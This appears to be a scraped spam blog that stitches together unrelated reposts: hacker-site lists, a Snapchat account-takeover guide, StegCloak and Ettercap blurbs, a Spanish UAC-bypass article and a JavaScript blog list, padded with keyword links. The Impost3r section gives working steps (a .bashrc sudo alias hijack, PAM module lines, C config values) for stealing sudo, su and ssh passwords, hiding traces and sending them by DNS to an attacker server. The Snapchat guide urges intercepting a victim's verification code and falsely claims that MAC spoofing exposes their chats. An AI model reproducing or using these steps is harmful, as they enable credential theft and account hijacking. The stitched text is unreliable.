- Hacked Gadgets: A resource for DIY project documentation as well as general gadget and technology news.
- Hakin9: E-magazine offering in-depth looks at both attack and defense techniques and concentrates on difficult technical issues.
- NFOHump: Offers up-to-date .NFO files and reviews on the latest pirate software releases.
- HackRead: HackRead is a News Platform that centers on InfoSec, Cyber Crime, Privacy, Surveillance, and Hacking News with full-scale reviews on Social Media Platforms.
- SecurityFocus: Provides security information to all members of the security community, from end users, security hobbyists and network administrators to security consultants, IT Managers, CIOs and CSOs.
- DEFCON: Information about the largest annual hacker convention in the US, including past speeches, video, archives, and updates on the next upcoming show as well as links and other details.
- Metasploit: Find security issues, verify vulnerability mitigations & manage security assessments with Metasploit. Get the worlds best penetration testing software now.
- Exploit DB: An archive of exploits and vulnerable software by Offensive Security. The site collects exploits from submissions and mailing lists and concentrates them in a single database.
- The Hacker News: The Hacker News — most trusted and widely-acknowledged online cyber security news magazine with in-depth technical coverage for cybersecurity.
- Phrack Magazine: Digital hacking magazine.
- SecTools.Org: List of 75 security tools based on a 2003 vote by hackers.
- Packet Storm: Information Security Services, News, Files, Tools, Exploits, Advisories and Whitepapers.
- KitPloit: Leading source of Security Tools, Hacking Tools, CyberSecurity and Network Security.
In this website, you can find the news and details about our CCCN Internal Seminar Series.
Tuesday, June 30, 2020
13 Useful Websites for Hackers
Thursday, June 11, 2020
HACK SNAPCHAT ACCOUNT BY MAC SPOOFING
HOW TO HACK SNAPCHAT ACCOUNT BY MAC SPOOFING?
- Find out the victim's phone and note down it's Mac address. To get the mac address in Android devices, go to Settings > About Phone > Status > Wifi Mac address. And here you'll see the mac address. Just write it somewhere. We'll use it in the upcoming steps.
- As you get the target's mac address, you have to change your phone's mac address with the target's mac address. Perform the steps mentioned in this article on how to spoof mac address in android phones.
- Now install SnapChat on your phone and use victim's number while you're creating an account. It'll send a verification code to victim's phone. Just grab the code and enter it here.
- Once you do that, it'll set all and you'll get all chats and messages which victims sends or receives.
More information
- Hacker Computer
- Pentestmonkey Cheat Sheet
- Pentest Certification
- Pentest Wordpress
- Pentest Meaning
- Pentest Example Report
- Pentest Book
- Pentest Active Directory
- Pentest Vpn
- Pentest +
- Pentestmonkey Cheat Sheet
- Hacking Growth
- Pentest Standard
- Pentest+ Vs Oscp
- Pentest Software
- Hacker Kevin Mitnick
- Basic Pentest 1 Walkthrough
Wednesday, June 10, 2020



How To Recover Files That Are Deleted From Recycle Bin

How To Recover Files That Are Deleted From Recycle Bin
What Is EaseUS Data Recovery Wizard?
How To Recover Deleted Files?
Benefits of EaseUS Data Recovery
Related word
Stegcloak - Hide Secrets With Invisible Characters In Plain Text Securely Using Passwords
Features
- Protect your invisible secret using passwords and HMAC integrity
- Cryptographically secure by encrypting the invisible secret using AES-256-CTR.
- Uses 7 Invisible characters in unicode characters that works everywhere in the web.
Including the most important ones Tweets, Gmail, Whatsapp, Telegram, Instagram, Facebook etc. - Maximum Compression to reduce the payload (LZ, Huffman).
- Completely invisible, uses Zero Width Characters instead of white spaces or tabs.
- Super fast! Hides the Wikipedia page-source for steganography (800 lines and 205362 characters) within a covertext of 3 words in under one second.
- Written in pure functional style.
- Usage - Available as an API module, a CLI and also a Web Interface (optimized with web workers).
Installing
Using npm,
$ npm install -g stegcloak$ npm install stegcloakHow it works
CLI Usage
Hide
$ stegcloak hide hide [options] [secret] [cover]
-f, --file <file> Extract input from file
-n, --nocrypt If you don't need encryption (default: false)
-i, --integrity If additional security of preventing tampering is needed (default: false)
-o, --output <output> Stream the results to an output file
-h, --help display help for command
Reveal
$ stegcloak reveal reveal [data]
-f, --file <file> Extract input from file
-cp, --clip Copy Data directly from clipboard
-o, --output <output> Stream the secret to an output file
-h, --help display help for commandAPI Usage
const StegCloak = require('stegcloak');
const stegcloak = new StegCloak(true, false); // Initializes with encryption true and hmac false for hiding
// These arguments are used only during hide
// Can be changed later by switching boolean flags for stegcloak.encrypt and stegcloak.integrityWhat's HMAC and do I need it?
Hide
stegcloak.hide(secret,password,cover) -> stringconst magic = stegcloak.hide("Voldemort is back", "mischief managed", "The WiFi's not working here!");
// Uses stegcloak.encrypt and stegcloak.integrity booleans for obfuscation
console.log(magic); // The WiFi's not working here!Reveal
stegcloak.reveal(data, password) -> stringconst secret = stegcloak.reveal(magic, "mischief managed");
// Automatically detects if encryption or integrity checks were done during hide and acts accordingly
console.log(secret); // Voldemort is backImportant
Resources
The following papers were referred to for insight and understanding of using Zero Width Characters in steganography.
- Milad Taleby Ahvanooey, Qianmu Li , Jun Hou, Ahmed Raza Rajput and Chen Yini
Modern Text Hiding, Text Steganalysis, and Applications: A Comparative Analysis- Taleby Ahvanooey, Milad & Li, Qianmu & Hou, Jun & Dana Mazraeh, Hassan & Zhang, Jing.
AITSteg: An Innovative Text Steganography Technique for Hidden Transmission of Text Message via Social Media.
IEEE AccessAcknowledgements
The StegCloak logo was designed by Smashicons.
via KitPloit
Ettercap: Man In The Middle (MITM)
 "Ettercap is a suite for man in the middle attacks on LAN. It features sniffing of live connections, content filtering on the fly and many other interesting tricks. It supports active and passive dissection of many protocols (even ciphered ones) and includes many feature for network and host analysis." read more...
"Ettercap is a suite for man in the middle attacks on LAN. It features sniffing of live connections, content filtering on the fly and many other interesting tricks. It supports active and passive dissection of many protocols (even ciphered ones) and includes many feature for network and host analysis." read more...
Website: http://ettercap.sourceforge.net
Related news
Impost3r - A Linux Password Thief
Impost3r is a tool that aim to steal many kinds of linux passwords(including ssh,su,sudo) written by C.
Attackers can use Impost3r to make a trap to steal the legal user's passwords XD
This tool is limited to security research and teaching, and the user bears all legal and related responsibilities caused by the use of this tool! The author does not assume any legal and related responsibilities!
Features
- Automatically clean the track
- Use DNS to transfer the result
- Really hard for legal users can feel this attack
Dependencies
- gcc
Usage
Impost3r can be used to steal passwords including sudo, su, and ssh services. These three services can be roughly divided into two categories, sudo and ssh/su. I will discuss them belowSteal sudo password
Only need ordinary user's privilege,and can only steal current user's password.- First i will assume that attacker has controled a server and the privilege is ordinary user
- Then copy the original .bashrc file
cp ~/.bashrc /tmp/,and put this copy anywhere you like(In this case,i will use /tmp/) - Edit the original .bashrc,and add following sentences at the end of file(The param "/tmp/.impost3r" must be as the same as the following FILENAME you specified):
alias sudo='impost3r() {
if [ -f "/tmp/.impost3r" ]; then
/tmp/.impost3r "$@" && unalias sudo
else
unalias sudo;sudo "$@"
fi
}; impost3r'
- Then,save it and run
source ~/.bashrc - After that,attacker needs to edit the source code of Impost3r
/sudo/main.c:
/*
Custom setting
*/
# define FILENAME "/tmp/.impost3r" \\Set the location where the Impost3r is on the server you attack.
# define BACKUP_BASHRC "/tmp/.bashrc" \\Set the location where the backup .bashrc is on the server you attack.
# define SAVE_OR_SEND 0 \\Set the method you want to apply when Impost3r get the password,(send to your server=0,save the result on the current server=1,default is send)
/*
Send to server
*/
# define MAX_RESEND 30 \\Set the maximum times that Impost3r will try to resends stealing result to attacker's server
# define RESEND_INTERVAL 5 \\Set the interval of resending stealing result.
# define REMOTE_ADDRESS "192.168.0.12" \\Set the malicious server ip address that you want to receive stealing result
# define REMOTE_PORT 53 \\Set the malicious server port
/*
Save to local
*/
# define SAVE_LOCATION "/tmp/.cache" \\Set the result file location if you want to save the result on the server
- Save the source code,and run
make - Get the .impost3r file after compiling.
- Upload .impost3r file to the target server and put it under the FILENAME you specified.
- The last thing you should do is run a dns server service on your server(REMOTE_ADDRESS)'s port(REMOTE_PORT),and waiting for the bonus.
Demo
Tips
- When Impost3r steal the sudo password successfully,it will automatically clean the traces it make on the target server.
Steal ssh/su password
Stealing the ssh/su password is different from the sudo password stealing method above. You need root privilege.And this method can steal all user's passwordThe following uses Ubuntu as an example, Centos is similar,but the file locations mentioned may be slightly different
- First, assume that the attacker controls a server,and gets the root privilege
- Then edit the
/ssh_su/main.csource code file of Impost3r
/*
Custom setting
*/
# define SSH_OR_BOTH 0 \\Set stealing mode, 0 means only steal ssh password, 1 means steal ssh and su password, the default is 0 (the difference will be mentioned later)
# define SAVE_OR_SEND 0 \\Set the method you want to apply when Impost3r get the password,(send to your server=0,save the result on the current server=1,default is send)
/*
Send to server
*/
# define MAX_RESEND 30 \\Set the maximum times that Impost3r will try to resends stealing result to attacker's server(This option is valid only when SSH_OR_BOTH is 0)
# define RESEND_INTERVAL 5 \\Set the interval of resending stealing result.(This option is valid only when SSH_OR_BOTH is 0)
# define REMOTE_ADDRESS "192.168.0.12" \\Set the malicious server ip address that you want to receive stealing result
# define REMOTE_PORT 53 \\Set the malicious server port
/*
Save to local
*/
# define SAVE_LOCATION "/tmp/.sshsucache" \\Set the result file location if you want to save the result on the server
- After the modification is completed, save and execute ```make''` in the current directory
- Get the compiled file impost3r.so
- Upload the compiled impost3r.so to the target server under
/lib/x86_64-linux-gnu/securityfolder.(Different machines may have different folder names) - Enter
/etc/pam.d, and then there are two cases. If the selected mode is to steal only the ssh password, then you need to executevi sshdand add at the following statement at the end of the file.
auth optional impost3r.so
account optional impost3r.so
- Save and exit, restart the sshd service
service sshd restart - But if you choose to steal the ssh and su passwords together, you need to execute
vi common-auth, add the same statement, save and exit and restart the sshd service - Attacker starts the dns server program on his server, waiting for a legitimate user to log on the target server via
sshor usesuto switch users to get the passwords.
Demo
Tips
- In the case of stealing the ssh/su password, Impost3r cannot clear the traces due to permission reasons, so the attacker needs to clear them himself
- Please note that if you set to steal only ssh passwords, you can be guaranteed that you will receive the stolen results nearly 100 percent, but if you set to steal both, you will not be guaranteed that you will receive the results 100 percent. (Choose to save result locally won't have this problem,Only dns will)
- It is not recommended to steal the su password since the user's ssh password is the same as the su password.It's pretty enough to have ssh password i think.
Attention
- The Dns server progran I use is Fdns,and I change some params,you can find the changed source code under the
Fdnsfolder,and usegcc -o dns main.c util.cto compile it by yourself.And actually you can use any kinds of dns server,but the dns server you use must can make a dns response to client instead of just recording dns request(You also need recording dns request,or you will lose the stealing result). - This porject is coding just for fun , the logic structure and code structure are not strict enough, please don't be so serious about it,and also welcome suggestions and prs.
Thanks
via KitPloit
Continue reading
Cuando Un Bypass De UAC En Windows Es Un "Bug" O Una "Feature"
 |
| Figura 2: Máxima Seguridad en Windows Gold Edition |
Computer Configuration -> Windows Settings -> Security Settings -> Local Policies -> Security Options -> User Account Control: Behaviour of the elevation prompt for administrators in Admin Approval Mode
 |
| Figura 3: Política para UAC para los binarios que no son de Windows |
Aparte de ser un "binario de Windows", que esto no es más que se encuentre firmado por Microsoft, éste debe ser además un binario con una directiva en el Manifest con "Auto-Elevate" con valor "True". Es decir, le están diciendo al sistema que el binario, aparte de estar firmado por Microsoft, éste tiene una especie de "carnet especial" o "pase especial" y que no debe rendir cuentas al UAC.
 |
| Figura 4: Libro de Hacking Windows |
Desde el punto de vista del pentesting tenemos que tener en cuenta algunas cosas también. Lo que parece más lógico, pero que a veces la gente puede no entender bien es que, para pasar a un nivel de integridad alto, debes de estar en otro nivel de integridad, inferior se entiende.
 |
| Figura 5: ByPass de UAC en Metasploit |
Como se puede observar, una de las cosas que se chequean es el nivel de integridad. Si estuviéramos en un nivel de integridad alto y no nos hubiéramos dado cuenta, sería una cosa muy extraña, porque demostraríamos no tener el control de lo que hacemos, pues ya estaríamos "elevados", por lo que no tendría sentido realizar esta operación. Puede que nuestro proceso no se encuentre en un nivel de integridad medio y estemos más abajo, tendremos problemas también. Debemos entender por qué estamos y debemos estar en este nivel de integridad.
Esto va relacionado con el tipo de usuario que debemos ser. Solo podemos ser un usuario que forme parte del grupo administradores, pero que no esté ejecutando el proceso como administrador. Esto es importante. Es otra cosa que a veces no queda clara.
 |
| Figura 6: Metasploit para Pentesters Gold Edition |
Como se veía en la imagen anterior, el módulo de Metasploit comprueba si el usuario al que pertenece el proceso comprometido es o no es del grupo administradores. Si no es del grupo administradores, ¿Qué ocurre? Es sencillo, la política de comportamiento del UAC asociada es diferente. Tal y como se puede ver en la imagen, la acción por defecto para un usuario que no pertenece al grupo administradores es que el UAC pida credenciales.
 |
| Figura 7: Selección de opción de pedir credenciales |
Windows Vista, en el comienzo de la historia del UAC, utilizaba un comportamiento más estricto, pedía confirmación (Sí o No) para los administradores, independientemente de si el binario estuviera o no firmado por Microsoft o si tenía o no Auto-Elevate.
 Figura 8: Configuraciones de los Modos UAC en Windows 7
Figura 8: Configuraciones de los Modos UAC en Windows 7Y un bypass de UAC entonces, ¿dónde tiene sentido?
Yo siempre digo en las clases o en los cursos/talleres que un bypass de UAC se enseña en local, pero su aplicación tiene sentido en remoto. Es decir, por motivos de divulgación y educación se puede enseñar en local todo el proceso de lo que ocurre, no solo quedaros con se lanza un módulo de Metasploit y listo, eso es la automatización y está bien, una vez que se conoce qué ocurre por detrás.
Figura 9: UAC-a-Mola: Bypassing UAC using Fileless techniques
Pero a la hora de poner en práctica o de utilizar en un Ethical Hacking solo tiene sentido en remoto, porque si tienes un usuario que cumple los requisitos del bypass de UAC y tienes acceso físico te vale ejecutar:
"botón derecho -> Ejecutar como administrador"
Desde una shell invocarás a un binario que cumple las tres necesidades comentadas anteriormente, previamente habrás preparado el camino para que la ejecución de dicho binario desemboque en que el nuevo proceso haga uso de tu código, y como ese proceso se estará ejecutando en un nivel de integridad alto, tu código también se ejecutará en el mismo nivel de integridad.
Para mí: ¿Qué no es un bypass de UAC?
Si desde la GUI de cualquier binario se puede ejecutar código, pero no se puede hacer a través de una consola, para mí no es un bypass de UAC efectivo. Puede que, técnicamente se haga un bypass de UAC, porque evitemos que se ejecute el UAC y se ejecute un código nuestro. ¿Nos aporta algo más que darle al botón derecho -> "ejecutar como administrador"? Eso es lo que nos tenemos que preguntar, es decir, ¿podremos utilizarlo?
Aquí tenemos una bifurcación: bypass de UAC efectivo para el pentesting o bypass de UAC que prueba un concepto, pero no es efectivo para el pentesting. Como ejemplo podemos utilizar algunos ejemplos con interfaces gráficas.
Técnicamente, lo que veremos ahora consigue hacer que un CMD se ejecute y no salte el UAC. Sabemos que cuando se intenta ejecutar una CMD con privilegio, el UAC saltará para confirmación del usuario o petición de credenciales en el caso de un usuario que no sea del grupo administradores. Tenemos que pensar, ¿se puede usar en un pentest? Eso es más complejo. Lo primero es utilizar un binario de los que sabemos que ejecutan en un nivel de integridad alto sin que el UAC salte, por ejemplo, el eventvwr.exe en Windows 10.
 |
| Figura 10: EventViewer tiene Auto-Elevate True |
Desde aquí, todo lo que sea código que se ejecute heredará el nivel de integridad alto, por lo que podemos ir al menú "Help". La opción "Help Topics" nos muestra la ayuda del visor de eventos. Pinchando con el botón derecho en la parte donde se muestra el texto se puede ver una opción que es "View Source".
 |
| Figura 11: View Source |
Al ejecutar "View Source" se ve un bloc de notas con un texto. Claro, si analizamos el bloc de notas con Proccess Explorer podremos ver que el notepad.exe se ejecuta en un nivel de integridad alto. Aquí ya tenemos lo que buscamos, si abrimos un cuadro de diálogo tenemos la posibilidad de ejecutar lo que se quiera.
 |
| Figura 12: notepad.exe con nivel de integridad alto |
Abrimos el cuadro de diálogo y buscamos en System32 el binario del CMD. En vez de abrirlo sobre el notepad.exe, botón derecho y abrir el cmd.exe. Ahí lo tenemos. ¿Podríamos haberlo hecho a través de una shell? Si encontramos la forma de hacer que todo esto se pueda hacer desde una línea de comandos, tendríamos, desde mi opinión, un bypass de UCA efectivo, si no, simplemente hemos demostrado o enseñado que hay código que puede ser ejecutado sin que el UAC salte, pero no termina de ser efectivo en un pentesting o en un Ethical Hacking.
 |
| Figura 13: CMD.exe elevado sin UAC |
En la siguiente imagen de Process Explorer se puede ver el nivel de integridad y cómo desde el mmc.exe (abierto con eventvwr.exe directamente) sin que el UAC salte, porque es un binario que cumple las condiciones comentadas anteriormente, se van abriendo diferentes procesos hasta llegar a una cmd.exe.
 |
| Figura 14: Nivel de Integridad "High" |
Vale, pero, ¿es efectivo? Cuando se lee bypass de UAC, una de las cosas que debemos valorar es efectivo o no. Generalmente, cuando hablamos de bypass de UAC entendemos que es una vía por la que se obtiene privilegios saltándonos el UAC y nunca a través de algo gráfico, porque no habría diferencia con "botón derecho -> ejecutar como admin". El debate está servido. Tú decides.
 |
| Figura 15: Contactar con Pablo González |
Continue reading
Top10 Java Script Blogs To Improve Coding Skills

With two decades of improvement, JavaScript has become one of the most popular programming languages of all time. The journey started in 1995 when Brendan Eich created JavaScript in just 10 days. From there, it has seen multiple revisions, drafts, and growth in the form of frameworks, API's, modules, etc. Today, we will go forward and list the top JavaScript blogs from the internet so that you can enjoy the lastest development in the field of JavaScript.
According to RedMonk programming language rankings and GitHut.info, JavaScript is leading the pack in the terms of repositories and the most discussed programming language on StackOverFlow. The numbers itself speaks about the future of JavaScript as it has grown beyond the initial capabilities of simple DOM manipulations.
Learning JavaScript, on the other hand, can be a tricky proposition. New libraries, features, API's or Style Guide, pop up almost every day. The speed of iteration is beyond imagination, and that is why reading leading JavaScript blogs are the best approach to keep up with new changes.
JavaScript is blessed with experts that regularly contribute to the community using live streams, videos, blogs, podcasts, conferences and open source projects. An example of a cool experienced Javascript programmer is evilsoft who broadcasts awesome Javascript projects weekly on LiveEdu..
Some blogs are just gold even when they are not updated frequently. To help you reach the best content on JavaScript, let's list the best JavaScript blogs on the internet. The following blogs have a huge fan following and contain epic JavaScript content.
10 Top JavaScript Blogs to Improve Coding Skills
1. David Walsh Blog
David Walsh is a renowned name in the JavaScript world. He started his career with DZone, but his first real break came while working for SitePen as a Software Engineer. His blog composes of topics related to JavaScript, personal thoughts, guides and much more. The blog design is captivating and is going to hook you up on the first visit. Currently, he is working as a Senior Web Developer at Mozilla.

2. DailyJS
DailyJS is one of the best JavaScript blogs on the internet. The blog was started by Alex R. Young, an entrepreneur and Node.js expert in 2009. However, there are recent changes that don't sound great. Currently, the blog is no longer updated, but that does not make the content useless at all. The blog covers diverse content on JavaScript including frameworks, API's, libraries, etc.

3. SitePoint
SitePoint is one of the leading web development portals since 2000. The main attraction of SitePoint is the collection of highly detailed articles. They are aimed at teaching something new to the readers. JavaScript, on the other hand, is one of the leading topics on the website where experts around the world contribute regularly. The rate of the new blog post is high, and you won't find a blog post that doesn't teach you something new. Truly, a great learning place for any JavaScript developer.

4. JavaScript.com
Not technically a blog, but if you love JavaScript, then you need to follow the website's offerings. JavaScript.com news section is an aggregator for excellent JavaScript news, tutorials, guides, and much more. All you need to do is move to their news section and discover tons of new content surrounding JavaScript. The domain is owned by CodeSchool and is mainly utilized to contribute to the community and a landing page to their courses.

5. Brendan Eich
What's the best place to find JavaScript knowledge? The inventor? Well, you are right. Brendan Eich, the creator of JavaScript, keeps his blog with filled with his musings and other excellent thought processes about JavaScript. You can also find videos on the blog. Virtually, the blog is the mind of JavaScript where you understand it in an entirely different manner.

6. JavaScript Playground
JavaScript Playground is yet another great place to get started with all the different JavaScript frameworks, API, and libraries. The focus is to work with the JavaScript ecosystem and provide high quality blog articles, screencast, and podcast for the audience. They also blog about different JavaScript guidelines, tips, and tricks.

7. Superhero.js
If you are looking for a superhero to fetch you the best resources on JavaScript, then you have finally found one. Superhero.js is a simple website that aims to collect everything related to JavaScript including videos, articles, presentations, etc. The content is divided into meaningful sections such as "Understanding JavaScript", "Organize Your Code", etc. Also, the page is regularly updated with new information.

8. JavaScript Jabber
Another "not a blog entry" into the list — JavaScript Jabber is a weekly podcast on JavaScript. Each podcast is around 1 hour of jabber and will sure have something for you to learn. They keep their tab on everything related to JavaScript, including core concepts to popular Framework discussions.

9. Medium JavaScript Collection
Is medium a blog? Technically, not, but it contains high quality JavaScript articles. Medium is a way to connect to the audience so be ready to read many opinions on how JavaScript should have been, and what's wrong with JavaScript. Other than the ramblings, it hosts amazing JavaScript content such as Speed Up Web Apps.

10. Smashing Magazine
Smashing Magazine is one of the oldest websites covering web designing and development. They have a dedicated section for JavaScript, which is constantly updated with tutorials of high caliber. The tutorials surround other web development ideas such as UX, Productivity, etc.

Conclusion
Here are the ten best JavaScript blogs to improve your coding skills. The blogs and mix of other content types will help you to keep up with new changes in JavaScript field, and improve yourself accordingly.
If you are new to JavaScript and want to get started as soon as possible, check out the JavaScript learn section on LiveEdu.tv. And, yes, it is the most popular programming language on LiveEdu.tv which can benefit from your attention! Also, don't forget to leave a comment on how the JavaScript category page can be improved. We are listening!
About Author Dr. Michael Jurgen Garbade is the founder of LiveEdu.TV, Kyuda, Education Ecosystem. He is future Venture Capitalist, Future Politician and always on the lookout for the Next Big Challenge. Obtained Masters in business administration and physics, and a Ph.D. in finance with professional work experience in high-paced environments at Fortune 500 companies like Amazon and General Electric. Expertize: Python, PHP, Sencha Touch & C++, SEO, Finance, Strategy & E-commerce. He speaks English and German and has worked in the US, Europe, and Asia. At Education Ecosystem he is the CEO and runs business operations.
- Pentest Owasp Top 10
- Pentest Azure
- Hacking Games
- Pentest Software
- Pentest Meaning
- Pentest Practice Sites
- Hacking Apps
- Hacking Bluetooth
- Pentest Tools For Windows
- Pentest+ Vs Ceh
- Hacking Simulator
- Hacking Simulator
- Hacking Bluetooth
- Hacker Forum
- Pentest Partners
- Pentest Standard
- Hacking Jacket
- Pentestmonkey
- Pentest Ubuntu
- Hacking Books